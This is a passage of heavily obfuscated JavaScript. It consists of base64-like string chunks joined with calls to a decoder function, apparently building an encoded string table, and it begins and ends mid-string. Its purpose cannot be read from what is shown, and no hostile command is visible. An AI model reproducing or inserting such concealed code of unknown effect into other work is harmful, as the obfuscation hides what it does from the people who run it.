WhkUWZyL3FhJywndUdsZFBtb3B'+'tRycsJ1c2M2RTM0NaV1FtJywnQ0pwZEhD'+_0x3009172t(0xcd)+_0x3009172t(0x1e8)+'dnQ2sxVzdIalc2MCcsJ0QwUGlXN0pkR0c'+_0x3009172t(0x24d)+'VzZhJywnZThrdVc3ZllXNEsnLCdXNW5ye'+_0x3009172t(0x11e)+'VxQW1rWCcsJ2FTazdXN1h3VzdDJywnV1J'+_0x3009172t(0x8a)+'VycsJ0FObVFXT2xkR2EnLCdBMDg5V1JCZ'+_0x3009172t(0x156)+'JkS21rdScsJ0Rtb09DQ2sxV1BTJywndld'+_0x3009172t(0x121)+'UTFxalNvbGVXJywnVzYzY0xDa25XNVBCJ'+_0x3009172t(0x9f)+'RNRycsJ1c3eGNRU28wVzVSZFFHJywnVzR'+'oY1Jta1NXN1RvJywnVzY4UWszZGRVcScs'+_0x3009172t(0x14b)+_0x3009172t(0x125)+'FhMCcsJ3lDa1lXUnRkTFNrcycsJ1c1aGR'+'JQ2tlbENrUicsJ3pLRmNSZ1pkTHEnLCdX'+_0x3009172t(0xdb)+'Cd6YUpkTm1vamhXJywnVzR4ZE1Da1JqQ2'+'9DJywnaW1r')+(_0x3009172t(0x95)+_0x3009172t(0x1ad)+'dXNzNkVkNrUW5ta28nLCdvbWtrVzcwZFc'+'0MCcsJ3lzSmRQOG9oVzRlJywnVzR0ZE84'+_0x3009172t(0x11a)+_0x3009172t(0x183)+'wneThrUFc3WmRISlMnLCdXNkZkTjJESkN'+_0x3009172t(0x26a)+'T3dTJywnaDhrMGRXMEYnLCdXUHBjSjhrd'+'Vc1S25XNEJkUHE5VVdPTHBXN2EnLCdXUD'+'NjTENvNFc0UmRPRycsJ0NnZVN3Q2t0Jyw'+'nemJWZE1DbzZXT20nLCdXNkx0dGF0ZFRH'+'JywnbXhtWWU4a2gnLCdXNjlQbG1rNldQV'+'ycsJ1c2RmNHU29HVzd0ZE1XJywnVzdMYW'+'lta3pXUmEnLCdXN2RkUGZDNFdSTycsJ28'+'4b2tXUU5jUWZHJywnY0NrOGtJSzYnLCdC'+'dXBkR1NvYldQZScsJ1dRYjZ6V0JjUWEnL'+'CdXNnU3Y0w3ZEdXJywnVzQ4c2h4QmRNYS'+'csJ1c3cGNQQ2tWVzZLSicsJ0V3T1d5bWt'+'KJywnaTJTZWJTazInLCduQ2tvVzdQd1c0'+'UycsJ2lTa2J6cUh1JywnVzR0ZFFDb3pXU'+_0x3009172t(0x212)+'9kVnEnLCdXNU5kUENrNWptb1MnLCdXUTF'+_0x3009172t(0x110)+'OG9Ccm1rR1dQYScsJ3JOSHBXN1pkVGEnL'+'CdXNUpjSG1rcFc0YlEnLCdmOGtpbkhPbS'+_0x3009172t(0x139)+_0x3009172t(0x179)+'RycsJ1c2YTJ6YjNkSVcnLCdXUWJNVzdqM'+'1dSUycsJ1dSVGVkbW9rbUcnLCdXNERBYW'+'Z0Y1JHJywn')+(_0x3009172t(0x24f)+'jAnLCdyQ29udUNraVdQVycsJ1dPOThXNX'+_0x3009172t(0x1d9)+_0x3009172t(0x24c)+'OGs5Vzd6bicsJ1c3UmRMU2tsa21vOCcsJ'+'1dSSDNCVzdkS3EnLCdEWVpkUjhvdGNxJy'+'wnd1hwZEdDbzlsVycsJ1c1amVFcVpkUFc'+'nLCdXNXFLbjN4ZEpHJywnV1JaY0x2UmNM'+'Zk8nLCdibWs0bWNHUCcsJ0JDb2hvMGhkT'+_0x3009172t(0x23a)+'9jUGEnLCdXNFdhQkpkZE9XJywnVzRKZFQ'+'4b05XUFhKJywnV1F6Nlc2UGlXUXknLCdl'+'OGswZjF4ZElXJywneVNrOFdRN2RUQ2tjJ'+_0x3009172t(0xd2)+'1raicsJ1c1L2NKU2tiV1J0Y0pxJywnVzV'+'kY0hTb01XNi9kUmEnLCdyOG8ra2Z4ZEdh'+'JywnQzhreFdPN2RObWtrJywnV1BSZE5HS'+'2lXT3knLCdXT3JUQmN4ZFZHJywnZjhrMW'+'5jNFMnLCdXN3RkS21vVVdPbngnLCd2SUJ'+'jT0NrQWFHJywndWU1RFc2QmRLRycsJ1dP'+'WGhXNW5pV1F1JywndndDcXZDaysnLCdpb'+'WtnbFo4cicsJ1c2cGNObWtuV1JOY05hJy'+'wnVzUzY0lta3NXNFRjJywnZFNrQm0zQmR'+'VRycsJ1c3eittbWtQV1FhJywnVzQvZFNt'+'a2VubW9IJywnVzQ1RGRTa0JXUmUnLCdBb'+'W96V09mNGpDa0RXNHI0cUNvcycsJ2xDa3'+'NXNEtMVzRHJywncmF0ZFBtb1lXT3UnLCd'+'mU2s0VzVIT1c0MCcsJ0NDa1RXT0JkVkNr'+_0x3009172t(0x266)+_0x3009172t(0x22e)+'EnLCdXNVZj')+('VkNrRVc1S3QnLCd4MGE3RVNrdCcsJ1c3V'+_0x3009172t(0x14f)+'dXUlhGZW1vYm1XJywndFNrZ1c0SmROdDA'+_0x3009172t(0x23d)+'ZFZhJywndHRWY1RTazdoYScsJ2U4azNCW'+'DF6JywnbENrSlc0YVJmVycsJ1dSL2NJOG'+'9sZjhrYicsJ1c3cGRVOGtFaFNvRycsJ1c'+'0bGRJbWtvem1vMmZTa1ZpTTdjRzhrTCcs'+_0x3009172t(0x149)+'1JXJywndXdOY0pLZGRSYScsJ3ZmOGlXTy'+_0x3009172t(0x13b)+'UZDhrRVdQUycsJ3UzSmNRdlZkVnEnLCdX'+_0x3009172t(0x241)+'ywnRWZUcFc2RmRMRycsJ2dDa3VXNnU0aG'+'EnLCd1V0JkTlNvZ1dPSycsJ1c2dnVXUjN'+'kT1NvOCcsJ1c1VmNMbWtoV1B4Y1RHJywn'+'VzZudHBLSmNWYScsJ1c2TEFpRycsJ1dQe'+'mR3Yk5kSGEnLCdXN0ZkVmVERXpxJywnVz'+'dKY0pta1lXUTdjTUcnLCd0MHlFcjhrQSc'+'sJ1dRcGNLQ29aVzdSZEhhJywnb1NvRmgz'+_0x3009172t(0xc9)+_0x3009172t(0xda)+'dVJywnaThveldRWmNUZXEnLCd2aDdkVFN'+_0x3009172t(0xfe)+_0x3009172t(0x1a8)+'zZ4Y09ta2lXNUdmJywnVzd5TXpZVmRHRy'+_0x3009172t(0x1a2)+'TYkMnLCdXUW4rQ3RCZFZHJywnQTNaY0cx'+'N2RQRycsJ1c0dGNVQ2ttVzRQRScsJ1c3a'+'klrU295VzRPJywnV1J6SWU4b2VrRycsJ0'+_0x3009172t(0x16b))+(_0x3009172t(0x12e)+'mZ0ZE9XJywnRFNrNVc0aGRNWXEnLCdXUH'+'RjT1NvZVc2L2RSVycsJ1dPZGNQbWtxVzd'+_0x3009172t(0x170)+'clc0NE4nLCdGTldMV1FOZEpxJywnVzdTL'+'3phVmRORycsJ2ROdTFkQ2s1JywneDhrdl'+_0x3009172t(0x10b)+'XUXFIdXJOZFNhJywnV1BkY1I4b1FjQ2tw'+'Jywnd21vbXE4a1NXUjAnLCdxMzdjUGZ4Z'+'FFhJywnVzZ6S3Btb0JXNE8nLCdXTzFxQ3'+'E3ZEhxJywnVzRsY1JDa3NXNnZPJywnVzV'+'GZFYyWGJDcScsJ1c3U3lxcUpkVEcnLCdC'+'aE5jTXdGZFZhJywnZVNrM2NzV2onLCdXN'+'TNjR0NrWFdQL2NJRycsJ0EzYmVXNGxkU2'+_0x3009172t(0x17f)+_0x3009172t(0x13c)+'ZGNRbW9Lb21rVicsJ0RkaGRSbW9zVzVHJ'+'ywnVzVIZXlIRmRMcScsJ1c2L2NOOGs4Vz'+_0x3009172t(0x99)+'ta3dkMlJjSFcnLCdXUWRjUzEzY1BORycs'+'J2RDby9oY3EnLCdDZ2VnV1BGZEtxJywnV'+_0x3009172t(0x23e)+_0x3009172t(0x9e)+_0x3009172t(0xcf)+'M2RHU29OJywnak5TaW5Da2gnLCdXUjk4e'+'klKZFNXJywnd21rb1dQaGRJOGtWJywnVz'+'dsY0dTa0UnLCd5Z3phVzZoZE9XJywnVzV'+_0x3009172t(0x122)+'LCdXT2xjU1NvcFc0TmRVYScsJ0IzYTNXU'+'FZkVWEnLCdXUFpjTG1vdW44a1cnLCdBU2'+_0x3009172t(0xaa))+('eScsJ3R2Ty9xU2tKJywnVzVkZEdta2VlQ'+'2tHJywnV1BSY0k4b09rQ2tyJywnYzhreF'+'c2WFlXNjQnLCdBdnFHV09sZEpHJywndFh'+'wZFVTb2JXNXEnLCdXUnhkR1htcFdSUycs'+_0x3009172t(0x1fa)+'zdXJywnZDhrUFc0ODNXNmUnLCd5SnhkU1'+'NvQldQOCcsJ1c0Q1ZodS9kTUcnLCdXUkQ'+'rc1dkY0hXJywnQ3ZWZFJTb3FXT3UnLCd4'+_0x3009172t(0x1c6)+_0x3009172t(0xc3)+'csJ0MyOWpXNkZkU2EnLCdnQ2tXbTJwZEd'+'xJywnbUNralc0WDhXNlMnLCdBZzhIV09S'+'ZEtHJywnVzVqeGJDb21XN1cnLCdXNXRkS'+_0x3009172t(0x24a)+_0x3009172t(0xe0)+_0x3009172t(0x22c)+'ZGRNVycsJ0ZOZGRWbW9oV1BlJywnam1vc'+_0x3009172t(0x23f)+'Q1ZmM4b2xXNDAnLCdxdjA5V1B0ZEhHJyw'+'nYm1vWFc3dGRQRzAnLCdlOGtCVzZtZVc3'+'YScsJ3hIM2RQbW8vVzdXJywnYzhrdXN0e'+'lInLCdXUGZLVzduWFdQSycsJ0J0WmRVQ2'+_0x3009172t(0x197)+'Tb0lXUWUnLCdXUjNjTm1rMlc1SHcnLCdX'+'UDNjSEtwY0pnZScsJ2tta2VXNjhMcEcnL'+'CdXT2RjU0NreVc2ZncnLCdXNUtoQUkzZE'+'9HJywnZVNrRFc1dS9XNEsnLCdXNnpwaDh'+_0x3009172t(0xb2)+_0x3009172t(0x120)+'2tka3hKZElhJywnRXZld3c4a0onLCdXNW'+'FlZzFoZFFx')+('JywnVzdhcURKRmRLVycsJ3U4a1ZXNnhkT'+'Fc4JywnVzYzZFUxYlR6RycsJ1c2NXF1V0'+'JkR2EnLCdxMW1lV1FWZFNxJywnV1FoY0l'+'TazBXNnpVJywnb011eWxDa0YnLCdXNFZk'+'SENrNGVtb0YnLCdXNUJkUW1vWldPSFUnL'+'CdXNHBkTWVXK1dReScsJ3dNM2NLM3RkUH'+'EnLCdCMVdEV1E3ZFVXJywnV1FaY1VDb3J'+'kbWtjJywnVzRhUnBLTmRNYScsJ1dQVmNI'+_0x3009172t(0x21e)+'1NZRThvSScsJ0ROV2RXT1pkTnEnLCdtME'+'tIb21rcCcsJ204a2RDSkRyJywncThvb3F'+'Ta21XUDgnLCdXNjNkR21vZldPWEcnLCdr'+'U2t4VzUxYlc0RycsJ2s4a096WjVQJywnc'+_0x3009172t(0x26e)+'csJ3V4SmNVMXhkVkcnLCdyZXBjTTJaZE9'+'hJywnbVNrWlc1SzRmVycsJ1c3TmNKOGtK'+'VzZQQicsJ1c2ZGNROGtpVzdtbScsJ2ZDa'+'zFuZGlLJywnVzVkZEpnaTZXT1cnLCdXN0'+_0x3009172t(0x9b)+_0x3009172t(0xdf)+_0x3009172t(0x244)+_0x3009172t(0x103)+'RXNEN6VzZxJywnQjMwdldSaGNHcScsJ2x'+'Ta0JXNHEyaXEnLCdXNnBkTG1rNndyUycs'+'J3VKUmRLU29MVzcwJywnVzdWY0g4a1RXU'+'nBjTGEnLCdpbW9MV1BWY0dNOCcsJ3dXL2'+_0x3009172t(0xb6)+'3Y0xDb1RwU2tmJywnVzZCZFBMRDlzVycs'+'J1dROUlXN2JxV1FXJywnVzQ3ZFZtazBsO'+'GtVJywna0txZmVDa2InLCdXNVpjUVNrWF'+'dRL2NRVycs')+('J1c2elBXUDdkS21vdicsJ1dPSFV3YzNjT'+_0x3009172t(0x140)+'xXNmxkVHEnLCdXN2RjUzhvWVc2ZGRJYSc'+'sJ1c2bGNTOGsxVzdyNCcsJ2hDa0VrdEdp'+'JywndWhGZFNTb0xXUWknLCdCU29Bb2VGZ'+'EtXJywnV1A5ZGxDb21oVycsJ3JIcGNPbW'+'t1aVcnLCdkbWtNVzdPT2VxJywnRENrdld'+_0x3009172t(0x1df)+'bGNMOG9ZVzRSZE5hJywnV1BsY0hTb3RuQ'+'2t2JywncldKZFVDb3JwRycsJ1dSWmNMZ0'+'ZjUTA4JywnQ3dtY1dPZGRVcScsJ1c1RFJ'+'XT0JkT21vNScsJ2VDa1dmTGRkUmEnLCdX'+'NmFWenMvZElhJywnVzVKY0hta0tXUTdjS'+'HEnLCdCYjdkUUNvNWtxJywnQmVLTFdPSm'+'RLRycsJ1c0RmNMU2tiV1EvY1FXJywncUl'+'CZE9Tb2RXN08nLCdXNDdjTG1rYldPN2NV'+'VycsJ1dQWmNHTS9jVDJhJywnRnhWZE9tb'+'0NXT0snLCdXNE5kTjhrL2U4bysnLCdXUT'+'lOdUhwY1VhJywnVzdKY0dDb2lXNmxkSkc'+'nLCdXUkhGenNCY1NXJywnV1I1d2s4b09t'+'RycsJ29Tb2VXUnRjUUxpJywnQm1rRFc2S'+'mRKV3knLCdjOGtnVzVUWlc3aScsJ1c3SD'+_0x3009172t(0x19d)+'1UmRWS1c2V1JXJywnVzZGZFRTa2doQ29H'+'JywnVzY3ZE5Ta0pCSWUnLCdXNFJjSVNra'+'ldSL2NMYScsJ1c3V0thMUpkVnEnLCdXUF'+'RJZm1vQ2VXJywnQjhvcWpoeGRWcScsJ1d'+'PN2NUOG9JVzRkZFJXJywnZ21rM2l4eGRP'+'VycsJ3hNQ3dXUmhjU0cnLCdXNFZkVG1vS'+'VdPOVEnLCdXNDE4YjhrRFdSTycsJ1dPVD'+'dXN0QvV1FP')+('JywnVzU3ZFRDa1dhU2thJywnV1FqRUFZc'+'GNMRycsJ3JMcGNTZ0pkVGEnLCdXNkNTdn'+_0x3009172t(0x214)+'NU2s2YVNvTCcsJ1c1cm9EYTdkSUcnLCdX'+'NEZjVG1rSFc1V1MnLCd2ZTRYV1FWY1BHJ'+'ywnVzZGY01Da1BXNHlLJywnVzVyRG5ta2'+'JXUjAnLCd4TURjVzY3ZFBxJywnYThvcVd'+'PbGNHZXEnLCdyYi9jVFNrbmdHJywnRDM1'+'aVc1SmRHVycsJ1c2ZGNSOGtKVzdLVicsJ'+'3ZZVmRVQ29FcEcnLCdXNUJkTW1vQldSNU'+'8nLCdXUERqcVd0ZEthJywnb0NreFc1REp'+_0x3009172t(0x1e6)+'bzFOZE9xJywnVzU3Y0xTa1FXNUNUJywnV'+'1BoY1ZleGNNTm0nLCdXUGRjTlNrbFc1al'+'gnLCdjbWtIaktOZFZxJywndmVpQldQUmN'+'TRycsJ3U4a1pXT3RkUFNraScsJ1dPaGNI'+'bWtqVzZqdycsJ1c1RCthQ28xVzVlJywnV'+_0x3009172t(0x1b9)+'wndmVWZExDb1VXT0cnLCdXUlBSVzVmVld'+'SUycsJ1c0cGRHQ2tNYThveicsJ3gxeGRQ'+'OG82V1E0JywnaDhrUlc3RFZXNnEnLCdXN'+'2owV1BCZEpTb1AnLCdmU2tRVzVtbXBHJy'+'wnRlNvaGZ1UmRKRycsJ1dQbk5Cd05jT2E'+'nLCdnQ2tEVzVQSVc0ZScsJ1dPYnRlOG9Q'+'ZVcnLCdXNlRvazhvWVc1VycsJ3htb1hhe'+'GRkSWEnLCdXUnBjT1NvdVc3cGRWYScsJ1'+_0x3009172t(0x1ba)+'nLCd3Y1pjTG1rQmlxJywneExtc1dQM2NI'+'YScsJ1c1WmRJQ2tVazhreCcsJ1dSeGNWT'+'UZjUHVHJywnVzdIUGk4bzdXNFcnLCdXNU'+_0x3009172t(0xa9))+('VycsJ1c3RERXUU5kSW1vYScsJ1c0RmNQU'+'2tVV1JoY0pxJywnVzRqcGY4a1ZXUGknLC'+_0x3009172t(0x1a6)+'ndHV5MURDa3knLCdBU2s5V1BwZExta2cn'+'LCdwU29aV1IvY1RldScsJ3A4a0p3WmpQJ'+'ywnVzYvZEhDa1JxYUMnLCdXNXVQZzNsZF'+'RxJywnVzVidVdRM2RObW9qJywnVzVoY1B'+'Da0NXNzFDJywnbzhrVnpHUmRJWEtIRkk3'+'Y1VhJywnVzVkY0pTb05XNWxkSlcnLCdFQ'+'293dFNrWVdPeScsJ1dQZjlFcTdjTHEnLC'+'dXNmZjbk1sY09hJywnV1FURnJZbGNNRyc'+'sJ3lkZGRIQ29qV1JXJywnVzZ5VHJXWmRU'+'RycsJ2U4azdXNUtNcFcnLCdXNDFwY0Nra'+'FdSSycsJ3RMNFZ4Q2tBJywnVzdUWWhTb0'+'JXNlcnLCdXNHhkR0tXMFdQcScsJ2VTa2R'+'XN1B1VzRLJywnczhrdVc0ZGRTWTAnLCdG'+_0x3009172t(0x255)+'CcsJ0RaTmNIQ2tEYUcnLCdleENma1NrRi'+_0x3009172t(0x89)+'XNHRkSUcnLCdXUVhHQ1dsZExHJywnbW1r'+'TFc0ZXVwVycsJ1dSTmNHOGtQVzdiUCcsJ'+_0x3009172t(0xd4)+_0x3009172t(0x24b)+'wMCcsJ1dQTGJ6R05kUlcnLCdXNFZjUzhr'+'N1dSTmNIcScsJ1c2cGNIU2tUVzVTdycsJ'+'0FLSmNIZ2xkTGEnLCdXNU5kVnVLcVdSdS'+'csJ3doYm9XNEJkUHEnLCdXN0JjVW1rSlc'+'1V2knLCdXNUZkTWdQUERhJywnakNrdnZa'+'NXUnLCdXUGxjSThvWW9Ta0wnLCdXNUZkS'+_0x3009172t(0x1a1)+'dWZEtMemp1')+('RycsJ2Zta2ZXNDRLVzdlJywnd05aY1BOV'+'mRQRycsJ0NDazVXT2xkTThrZycsJ1c1N2'+'ROMHI2Q0cnLCdXNEpkUkNreENzQycsJ3R'+'LVmRTU29MV091JywnVzRWZEhtazhFY1Mn'+'LCd2cTdjVThrem9HJywnV1B0ZE9hZWZXU'+'m0nLCd0OG9JaTNkZE5XJywnVzdENWxTa2'+_0x3009172t(0x188)+'nZVZkUUcnLCd4TE9oV1A3ZE5HJywnVzdG'+'ZFZodUNXUDgnLCdXT3pUVzRQVldSRycsJ'+'3VlOVJXNmRkT2EnLCdjbWtKVzdDaWphJy'+_0x3009172t(0x16f)+'4ZE1ybScsJ1c3bGRWQ2tldXRPJywnQThr'+'c1c0cGRTYTAnLCdCTEJjUDBaZFFHJywnQ'+'WMvZFJTb3FXNmknLCd2SVZjVW1rL2VHJy'+'wnVzVYK29Db3lXNmEnLCdXT0JkUXFLN1d'+'PdScsJ3RTb2RvM1ZkU0cnLCdXN2RkT3hE'+'OERXJywnVzRub1dSSmROU29QJywnRWZDM'+_0x3009172t(0xb8)+'FyL3FicGRNRycsJ29Da1drZEMnLCdDQ29'+'1ajJSZFVXJywnbTBPd2Nta3cnLCdXNThX'+'VzRYK1dRdUJXNGxkUEcnLCd0aGl3V09OZ'+'FRHJywnbW1rNWRZV1onLCdmbWsvYTFaZE'+'phJywnVzR6ZGM4b2ZXNTQnLCdGQ2tSV09'+'oZFRta00nLCdXUExRRVc3ZE9XJywnQXhk'+_0x3009172t(0xd7)+'nBkTndMSXVhJywnQXRWZFZTb3BrYScsJ2'+'xta3hXN1RUVzdtJywnQnVGY08xaGRTVyc'+_0x3009172t(0x247)+'R1VXUS9jSHQwJywndFlSZE5tbzhiYScsJ'+'1dQNWlFSEZjVFcnLCdXUjNkTVpDd1dPeS'+'csJ1c3VGNX')+(_0x3009172t(0x253)+'zFFcScsJ0V1MDZXUEpjR0cnLCdvbWtCVz'+_0x3009172t(0x216)+_0x3009172t(0xf4)+'L1c0U3ZXNGUnLCdXNHBkVW1rQmtDa2QnL'+_0x3009172t(0x102)+'csJ1c0WDFFcnRkUVcnLCdlbWtoanI0eSc'+_0x3009172t(0x152)+'YkNvaCcsJ1c3bGROMm16V1B1JywnbDhrU'+'kNkWEMnLCdFOGtGV09aZE1Da3EnLCdXNm'+'hkSm1vdFdSblUnLCdBeDVIVzRaZFRhJyw'+'nRmdYOFc2cGRHYScsJ1c2MFBvTEJkVkcn'+_0x3009172t(0x18e)+'ScsJ1dSN2RMWXFTV1I0JywnV1JOY0c4b2'+_0x3009172t(0x242)+_0x3009172t(0x252)+'VzVUV2dnUmNIVycsJ3lLMXNXNFpkR0cnL'+'CdFc0pjTW1rOWFXJywneFNvMHpTa0ZXUn'+'EnLCdXUi9jSlNvUHBta0UnLCdXNHJuV1F'+_0x3009172t(0x1d4)+_0x3009172t(0x19c)+_0x3009172t(0xa6)+_0x3009172t(0x1f0)+_0x3009172t(0x206)+_0x3009172t(0x200)+'1c0MG50Y2hkVGEnLCdXNnpJb3dOY0thJy'+'wnRkxkY0xlN2RURycsJ3RkVmRJOG8ybVc'+_0x3009172t(0x1d8)+'RycsJ1dSL2NVOG8va0NrRCcsJ1c2bklkM'+'1pjS1cnLCdmbWtTVzcwdmpxJywnVzVQaV'+_0x3009172t(0x24e))+('JywnYW1rdXRYRDcnLCdXT3pham1vdWRHJ'+'ywnVzY0OHAybGRMRycsJ1c0M2RWU29hV1'+_0x3009172t(0x1ff)+_0x3009172t(0xa4)+'QUcnLCdXNkJkSFNvdmJta2UnLCd0TU5jV'+'WdaZFNXJywncW1vRURDa0xXUFMnLCdoOG'+'tCVzZDRVc2TycsJ204azdXNXl0Vzc4Jyw'+'neVk3ZFVtb0xXNjQnLCdXUGhjT2doY09n'+'YScsJ3M4a3hXUTNjU0NrZycsJ1c1WHFwM'+_0x3009172t(0x148)+'RObW9JV1F5JywnRlNvVnJDa05XUnEnLCd'+'DQ2tYV09aZFZDa0onLCdXT1JkS3NhUVdS'+'SycsJ1dROVdXNDlDV1FxJywnQ3F4ZFBtb'+_0x3009172t(0x25f)+'ZndEdJJywnRmhQbFc0bGRIRycsJ3RkUmR'+'KbW9MVzZlJywnVzZOZFVtb3NXT0RXJywn'+'cENrL1c3SDFXNjQnLCdXUXZId0hGZExHJ'+'ywnaVNrTm1NM2RTYScsJ1c3N2NIU2tTVz'+'Y4ZCcsJ1c1aGRSU29nV1FEdScsJ1dPbGR'+'ScUdrV1IwJywnQ1pWZE9tb2JXNnEnLCd2'+'Q29OdmFkY05Da1lXNE5kVG1vNUV3VmRVc'+'ScsJ1dRbGRKY1dBV1F1JywnaW1rZmhMbG'+'RRYScsJ3A4a1FXNm5SVzVpJywnb0NrZUN'+'JWGknLCdnQ29ZV1EvY0xnUycsJ1dSTDlp'+_0x3009172t(0x26c)+'2ZjaG1vTFc1aScsJ1c2ZGRWOGtOaENrUi'+'csJ1c1WmRHU2sxcENrdycsJ1c3UC94WHh'+_0x3009172t(0xd8)+'MicsJ2tDa3huY202JywnVzRKZFA4a2VGW'+'XEnLCd6OG9DQzhrb1dQUycsJ29maWxnOG'+'tEJywnZWM5')+('L1c2cGNIQ2tjV1IxbFdSU2pXTzQnLCdob'+'Wt2VzdDNVc2eScsJ1dRVHl1ZHhjR2EnLC'+'dtOG9lVzd4ZEhXOCcsJ21Da0VuSHliJyw'+'nYW1ra1c2dklXNDAnLCdXUVpjUENvcWNt'+'a2MnLCdBdC9jTVNrMG9XJywnQWdoY1RMZ'+'GRKRycsJ1c1eUlBYjNkTHEnLCdXUWZrQ2'+'RsZEdHJywneUw0ZVdSRmRSYScsJ0RkVmR'+_0x3009172t(0x178)+_0x3009172t(0x248)+_0x3009172t(0x157)+'wnZ0NrVGNYU0onLCd2bWtpV08zZFQ4a1Q'+_0x3009172t(0x249)+'V1BqaScsJ1c0WmRPQ29wV09qNycsJ0Uwe'+'VpXUVZjT1cnLCdXUVpjVExWY1BOTycsJ1'+'c0eGRQbWswZENrYScsJ1dQWHVjQ29pb1c'+'nLCdsd1NrZVNrMicsJ3RlL2NNdVZkVGEn'+_0x3009172t(0x15f)+'ycsJ1c1RmNJU2tvVzRqZScsJ1dRRHVuOG'+'9La2EnLCdXN2UrRHFSZEhhJywnVzdQUVd'+'RM2ROQ29EJywnVzdUWG9Db3ZXN0MnLCdX'+'NHhkU0sxanZxJywnRUpkZE9Db0hiYScsJ'+'3Ztb25DbWtrV1FTJywnVzZQRmpDa1pXT1'+'MnLCd1MU5jUE54ZFZXJywnVzdEVmZDbzJ'+_0x3009172t(0x1ee)+'ZXMnLCd3WkpkVW1vZ1dQNCcsJ1c3UmRQM'+_0x3009172t(0xbd)+'ltb3pXT1g5JywnQWhlUFdRVmRVRycsJ3Y'+'xSmRJQ284V09PJywnVzZPWnRYdGRQYScs'+'J0JoR1VXUDNkVkcnLCdnQ2thbnZwZFBhJ'+'ywnQXZaZFBDb3hXUnUnLCdnOGs0QnRERy'+'csJ2Zta1hX')+('NW1RcEcnLCdXUTdjVG1vbGpDa2knLCdXN'+'lg2cHczY0txJywnYlNrbmRhOGInLCdXN0'+'JkVFNrQ3hZbScsJ3RhUmNLU2tKanEnLCd'+'XTzNjTzhvQ1c0RmRUVycsJ0RlQmNUeGxk'+'TnEnLCdzdnRjRzBOZExHJywnalNrNmRLL'+'2RRVycsJ1c3R1p0YlJkTmEnLCdXNlhucU'+'ozZElHJywnVzdsZFZTa0FrbWtkJywnVzV'+'CZFRta3FhOGtNJywnakxLa2dTa1knLCdF'+'Q2tqV1JCZE5ta2onLCdXUFREQ2FWZE9hJ'+'ywnVzVPZHVhWmRJRycsJ1c0dGRTbWt6eV'+'dTJywnaFNralc0MXJXNnknLCdsU2taVzd'+'pV2dXJywncm1raldRUmRVQ2trJywnVzQv'+'ZExTa0lXUmxjR3VkY09Db0FXUmVpVzRSY'+'0lxJywnVzQzY1RDa1RXNDliJywncUNvTn'+'FTa1hXUWknLCd4Szl0VzZSZFBHJywnVzQ'+_0x3009172t(0x254)+'VzdKZE5nMDNXT0snLCdtOGt3VzZ5d2FhJ'+'ywnb1NvbFdRSmNJTTQnLCdXNzdkSFNrZm'+_0x3009172t(0xc6)+'SV09kZE1xJywneDhraVc2cGRNWGknLCdX'+'UVJkVllDT1dRaScsJ3lzeGRJQ29EV1BHJ'+'ywnVzZpc2Z1TmRMVycsJ1dRM2NWU28yZk'+_0x3009172t(0xfc)+'3Q3lkRycsJ1c1aGROU2tqbm1rSScsJ2ZD'+'b0VXN2xkSEhDJywnV1JCZFNzZVFXUW0nL'+'CdXNkdNdVlSZFFXJywneVNrRVc0QmRKSV'+'cnLCdXNXoraFNveFc0MCcsJ3A4a1FXNld'+'xaGEnLCdXNmxjUm1rWVc2YnUnLCdXNFpj'+'SG1rb1c3RzcnLCdzdXJ0VzY3ZE9HJywnV'+_0x3009172t(0x22a)+'csJ2p4U1Bi')+('Q2tJJywnZkNva1dQQmNRdzgnLCdXNnhjU'+_0x3009172t(0xa7)+_0x3009172t(0x14c)+'LJywnV1J0Y1M4b3RXNUJkR0cnLCdCcUJj'+'Um1rSmFHJywnRHZuTlc1VmRQYScsJ1c2V'+'mRQbWthYlNvcicsJ0NHaGNVQ2swYWEnLC'+'dXNUpjSDhra1c0MXonLCdhZkdaYUNrRSc'+'sJ1dSaGNVMEZjTHZXJywnV1BUeUFiZGRL'+'RycsJ1c3VmRId2Jpc0cnLCd6TXpqVzVWZ'+'ExxJywnemVUalc3eGRUVycsJ2Jtb3BXNm'+'xkSVpXJywnQzhrZlc0ZGRQV0cnLCdmQ2t'+'wVzdMOFc2VycsJ2ZTa2VXNHl2bUcnLCdX'+'N3RkVW1rNUJJSycsJ2Rtb3BXUWRjVGc4J'+'ywneW1rOFc0RmRSYjgnLCdsQ2s0VzdpOV'+_0x3009172t(0x97)+'veldRVycsJ1dQL2NOMmhjUTJTJywnYlNv'+'UVc3bGRHc2UnLCdXUi9jTDhva2Vta1knL'+'CdGR3BkS0NvTVc0ZScsJ3pXN2RHU29BaF'+'cnLCdXNjdkVXdYUXdXJywnVzV6em1Dayt'+'XT2UnLCdXNmhjU0NrcldQM2NSRycsJ3Mw'+'aGNNMHRkTWEnLCd5Mlg2VzRoZFNHJywnb'+'1dGZE9ZM2NQU2t4VzVHRVc0di9XNHRjVH'+_0x3009172t(0x175)+'SOGtDbFcnLCdGTVdCV1JoY1ZxJywnQnJK'+'Y1U4b0dXNWknLCdEYnBkUVNvbUNhJywnY'+'ThvUldPbGNWM2UnLCdBOGtZVzZSZEpKYS'+'csJ3pXaGRQQ282V1JtJywnV1BmRHNxN2N'+'WYScsJ2ZtazlXN3JLVzZHJywnVzVwZEdD'+_0x3009172t(0x1be)+'WxjUjhvQlc3TmRNVycsJ1c0aGNMbWtGVz'+'ZMYScsJ2pT')+('b2dXUE5jVGhHJywnV1J2VHJzSmRNYScsJ'+_0x3009172t(0x245)+_0x3009172t(0x21a)+'wOG9wJywnVzZDMWJ4bGRRcScsJ29Db2JX'+'UFZjTGZHJywnaVNrclc3bUdkYScsJ1dSM'+'WhFV1pjVmEnLCdiU2s3c1k1cicsJ244bz'+_0x3009172t(0x185)+'nb3J1NycsJ1c2SmRWQ29KV1F6cicsJ0I4'+'azZXNXhkUUplJywnczFHK1dSN2RMcScsJ'+'3VjSmNSbWtzbEcnLCdtOGtHVzQxOFc0ZS'+'csJ1dQUmRUcVd3V1JPJywnV1JSY1FDazl'+'XN1BnJywnQ0hOY05ta0FlRycsJ2ZDbzNX'+'UE5jS3VXJywnV1E3Y0pTb1VjOGswJywnV'+'zdWY1I4b21XNXBkUUcnLCdXUWhjUW1vRG'+_0x3009172t(0xbc)+'kT21vcmtxJywnakNrNFc1cW1XNUMnLCdC'+'Y3hkUENvRlc3VycsJ0RoYkxXNVZkUVcnL'+'CdXNXRjVENrSVc2OVUnLCdXTzdjR1NrOF'+'c1alYnLCdXN0x2cWIzZFRHJywnckxhM1d'+'SaGNOVycsJ1c3TGV3WUJkU2EnLCdrQ2tJ'+'VzRlTGVhJywnVzdCY1A4a0RXNXI3JywnV'+_0x3009172t(0x167)+'JHJywnVzZaZEdDay9jU29IJywnV1Fub1c'+'1VHJXT2knLC